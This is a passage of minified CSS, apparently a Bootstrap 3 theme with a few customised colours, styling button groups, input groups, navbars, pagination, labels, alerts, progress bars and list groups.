.input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px}.btn-group-lg.btn-group>.btn+.dropdown-toggle,.btn-group>.btn-lg+.dropdown-toggle{padding-left:12px;padding-right:12px}.btn-group.open .dropdown-toggle{box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{box-shadow:none}.btn .caret{margin-left:0}.btn-group-lg>.btn .caret,.btn-lg .caret{border-width:5px 5px 0}.dropup .btn-group-lg>.btn .caret,.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;max-width:100%;width:100%}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before{content:" ";display:table}.btn-group-vertical>.btn-group:after{clear:both}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-left:0;margin-top:-1px}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-bottom-left-radius:0;border-bottom-right-radius:0;border-top-left-radius:4px;border-top-right-radius:4px}.btn-group-vertical>.btn:last-child:not(:first-child){border-bottom-left-radius:4px;border-bottom-right-radius:4px;border-top-left-radius:0;border-top-right-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-left-radius:0;border-bottom-right-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{border-collapse:separate;display:table;table-layout:fixed;width:100%}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{clip:rect(0,0,0,0);pointer-events:none;position:absolute}.input-group{border-collapse:separate;display:table;position:relative}.input-group[class*=col-]{float:none;padding-left:0;padding-right:0}.input-group .form-control{float:left;margin-bottom:0;position:relative;width:100%;z-index:2}.input-group .form-control:focus{z-index:3}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{vertical-align:middle;white-space:nowrap;width:1%}.input-group-addon{background-color:#eee;border:1px solid #ccc;border-radius:4px;color:#555;font-size:14px;font-weight:400;line-height:1;padding:6px 12px;text-align:center}.input-group-addon.input-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn{border-radius:3px;font-size:12px;padding:5px 10px}.input-group-addon.input-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn{border-radius:6px;font-size:18px;padding:10px 16px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{font-size:0;white-space:nowrap}.input-group-btn,.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin-left:-1px;z-index:2}.nav{list-style:none;margin-bottom:0;padding-left:0}.nav:after,.nav:before{content:" ";display:table}.nav:after{clear:both}.nav>li,.nav>li>a{display:block;position:relative}.nav>li>a{padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{background-color:#eee;text-decoration:none}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{background-color:transparent;color:#777;cursor:not-allowed;text-decoration:none}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#fff}.nav .nav-divider{background-color:#e5e5e5;height:1px;margin:9.5px 0;overflow:hidden}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{border:1px solid transparent;border-radius:4px 4px 0 0;line-height:1.5;margin-right:2px}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{background-color:#111;border:1px solid;border-color:#ddd #ddd transparent;color:#555;cursor:default}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{background-color:#337ab7;color:#fff}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-left:0;margin-top:2px}.nav-justified,.nav-tabs.nav-justified{width:100%}.nav-justified>li,.nav-tabs.nav-justified>li{float:none}.nav-justified>li>a,.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{left:auto;top:auto}@media (min-width:768px){.nav-justified>li,.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a,.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified,.nav-tabs.nav-justified{border-bottom:0}.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a{border-radius:4px;margin-right:0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a{border-bottom-color:#111}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{border-top-left-radius:0;border-top-right-radius:0;margin-top:-1px}.navbar{border:1px solid transparent;margin-bottom:21px;min-height:50px;position:relative}.navbar:after,.navbar:before{content:" ";display:table}.navbar:after{clear:both}@media (min-width:768px){.navbar{border-radius:4px}}.navbar-header:after,.navbar-header:before{content:" ";display:table}.navbar-header:after{clear:both}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{-webkit-overflow-scrolling:touch;border-top:1px solid transparent;box-shadow:inset 0 1px 0 hsla(0,0%,100%,.1);overflow-x:visible;padding-left:15px;padding-right:15px}.navbar-collapse:after,.navbar-collapse:before{content:" ";display:table}.navbar-collapse:after{clear:both}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{border-top:0;box-shadow:none;width:auto}.navbar-collapse.collapse{display:block!important;height:auto!important;overflow:visible!important;padding-bottom:0}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-left:0;padding-right:0}}.navbar-fixed-bottom,.navbar-fixed-top{left:0;position:fixed;right:0;z-index:1030}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{border-width:0 0 1px;top:0}.navbar-fixed-bottom{border-width:1px 0 0;bottom:0;margin-bottom:0}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-left:-15px;margin-right:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-left:0;margin-right:0}}.navbar-static-top{border-width:0 0 1px;z-index:1000}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-brand{float:left;font-size:18px;height:50px;line-height:21px;padding:14.5px 15px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px;float:right;margin-bottom:8px;margin-right:15px;margin-top:8px;padding:9px 10px;position:relative}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{border-radius:1px;display:block;height:2px;width:22px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.25px -15px}.navbar-nav>li>a{line-height:21px;padding-bottom:10px;padding-top:10px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{background-color:transparent;border:0;box-shadow:none;float:none;margin-top:0;position:static;width:auto}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:21px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-bottom:14.5px;padding-top:14.5px}}.navbar-form{border-bottom:1px solid transparent;border-top:1px solid transparent;box-shadow:inset 0 1px 0 hsla(0,0%,100%,.1),0 1px 0 hsla(0,0%,100%,.1);margin:7.5px -15px;padding:10px 15px}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;vertical-align:middle;width:auto}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-bottom:0;margin-top:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{margin-left:0;position:relative}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{border:0;box-shadow:none;margin-left:0;margin-right:0;padding-bottom:0;padding-top:0;width:auto}}.navbar-nav>li>.dropdown-menu{border-top-left-radius:0;border-top-right-radius:0;margin-top:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{border-bottom-left-radius:0;border-bottom-right-radius:0;border-top-left-radius:4px;border-top-right-radius:4px;margin-bottom:0}.navbar-btn{margin-bottom:7.5px;margin-top:7.5px}.btn-group-sm>.navbar-btn.btn,.navbar-btn.btn-sm{margin-bottom:10px;margin-top:10px}.btn-group-xs>.navbar-btn.btn,.navbar-btn.btn-xs{margin-bottom:14px;margin-top:14px}.navbar-text{margin-bottom:14.5px;margin-top:14.5px}@media (min-width:768px){.navbar-text{float:left;margin-left:15px;margin-right:15px}.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{background-color:transparent;color:#5e5e5e}.navbar-default .navbar-nav>li>a,.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{background-color:transparent;color:#333}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{background-color:#e7e7e7;color:#555}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{background-color:transparent;color:#ccc}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{background-color:#e7e7e7;color:#555}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{background-color:transparent;color:#333}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{background-color:#e7e7e7;color:#555}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{background-color:transparent;color:#ccc}}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#090909}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{background-color:transparent;color:#fff}.navbar-inverse .navbar-nav>li>a,.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{background-color:transparent;color:#fff}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{background-color:#090909;color:#fff}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{background-color:transparent;color:#444}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{background-color:#090909;color:#fff}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{background-color:transparent;color:#fff}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{background-color:#090909;color:#fff}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{background-color:transparent;color:#444}}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{background-color:#f5f5f5;border-radius:4px;list-style:none;margin-bottom:21px;padding:8px 15px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{color:#ccc;content:"/ ";padding:0 5px}.breadcrumb>.active{color:#777}.pagination{border-radius:4px;display:inline-block;margin:21px 0;padding-left:0}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{background-color:#fff;border:1px solid #ddd;color:#fff;float:left;line-height:1.5;margin-left:-1px;padding:6px 12px;position:relative;text-decoration:none}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{background-color:#eee;border-color:#ddd;color:#d9d9d9;z-index:2}.pagination>li:first-child>a,.pagination>li:first-child>span{border-bottom-left-radius:4px;border-top-left-radius:4px;margin-left:0}.pagination>li:last-child>a,.pagination>li:last-child>span{border-bottom-right-radius:4px;border-top-right-radius:4px}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{background-color:#ffbc00;border-color:#337ab7;color:#fff;cursor:default;z-index:3}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{background-color:#fff;border-color:#ddd;color:#777;cursor:not-allowed}.pagination-lg>li>a,.pagination-lg>li>span{font-size:18px;line-height:1.3333333;padding:10px 16px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:6px;border-top-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-bottom-right-radius:6px;border-top-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{font-size:12px;line-height:1.5;padding:5px 10px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-bottom-right-radius:3px;border-top-right-radius:3px}.pager{list-style:none;margin:21px 0;padding-left:0;text-align:center}.pager:after,.pager:before{content:" ";display:table}.pager:after{clear:both}.pager li{display:inline}.pager li>a,.pager li>span{background-color:#fff;border:1px solid #ddd;border-radius:15px;display:inline-block;padding:5px 14px}.pager li>a:focus,.pager li>a:hover{background-color:#eee;text-decoration:none}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{background-color:#fff;color:#777;cursor:not-allowed}.label{border-radius:.25em;color:#fff;display:inline;font-size:75%;font-weight:700;line-height:1;padding:.2em .6em .3em;text-align:center;vertical-align:baseline;white-space:nowrap}.label:empty{display:none}.btn .label{position:relative;top:-1px}a.label:focus,a.label:hover{color:#fff;cursor:pointer;text-decoration:none}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{background-color:#777;border-radius:10px;color:#fff;display:inline-block;font-size:12px;font-weight:700;line-height:1;min-width:10px;padding:3px 7px;text-align:center;vertical-align:middle;white-space:nowrap}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{padding:1px 5px;top:0}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{background-color:#fff;color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}a.badge:focus,a.badge:hover{color:#fff;cursor:pointer;text-decoration:none}.jumbotron{background-color:#eee;margin-bottom:30px;padding-bottom:30px;padding-top:30px}.jumbotron,.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{font-size:21px;font-weight:200;margin-bottom:15px}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px;padding-left:15px;padding-right:15px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-bottom:48px;padding-top:48px}.container .jumbotron,.container-fluid .jumbotron{padding-left:60px;padding-right:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{background-color:#111;border:1px solid #ddd;border-radius:4px;display:block;line-height:1.5;margin-bottom:21px;padding:4px;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{display:block;height:auto;margin-left:auto;margin-right:auto;max-width:100%}.thumbnail .caption{color:#333;padding:9px}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#fff}.alert{border:1px solid transparent;border-radius:4px;margin-bottom:21px;padding:15px}.alert h4{color:inherit;margin-top:0}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{color:inherit;position:relative;right:-21px;top:-2px}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{0%{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{0%{background-position:40px 0}to{background-position:0 0}}.progress{background-color:#f5f5f5;border-radius:4px;box-shadow:inset 0 1px 2px rgba(0,0,0,.1);height:21px;margin-bottom:21px;overflow:hidden}.progress-bar{background-color:#40fe41;box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);color:#fff;float:left;font-size:12px;height:100%;line-height:21px;text-align:center;transition:width .6s ease;width:0}.progress-bar-striped,.progress-striped .progress-bar{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{zoom:1;overflow:hidden}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-bottom:5px;margin-top:0}.media-list{list-style:none;padding-left:0}.list-group{margin-bottom:20px;padding-left:0}.list-group-item{background-color:#fff;border:1px solid #ddd;display:block;margin-bottom:-1px;padding:10px 15px;position:relative}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{border-bottom-left-radius:4px;border-bottom-right-radius:4px;margin-bottom:0}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{background-color:#eee;color:#777;cursor:not-allowed}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{background-color:#337ab7;border-color:#337ab7;color:#fff;z-index:2}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{background-color:#f5f5f5;color:#555;text-decoration:none}button.list-group-item{text-align:left;width:100%}.list-group-item-success{background-color:#dff0d8;color:#3c763d}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{background-color:#d0e9c6;color:#3c763d}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{background-color:#3c763d;border-color:#3c763d;color:#fff}.list-group-item-info{background-color:#d9edf7;color:#31708f}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{background-color:#c4e3f3;color:#31708f}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{background-color:#31708f;border-color:#31708f;color:#fff}.list-group-item-warning{background-color:#fcf8e3;color:#8a6d3b}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning 